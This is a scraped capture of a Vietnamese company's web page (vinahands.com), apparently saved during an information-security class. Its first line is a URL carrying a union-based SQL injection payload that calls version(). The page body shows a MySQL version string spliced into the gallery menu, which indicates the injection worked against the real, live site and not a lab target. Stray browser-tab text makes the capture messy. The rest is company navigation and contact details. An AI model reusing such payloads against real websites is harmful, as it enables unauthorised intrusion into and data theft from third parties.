 mật | vinahands.com/cat.php?id=-1%20union%20select%201,2,version(),4,5,6--
Hello! ed F8 W3 Lớp học 22 Cú pháp SQLite Sinh viên đăng nhập infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
Trang chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
Thư viện ảnh
+ Hình ảnh sản phẩm 5.7.34-cll-lve
+ Thành tựu
+ Góc Bàn Tay Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS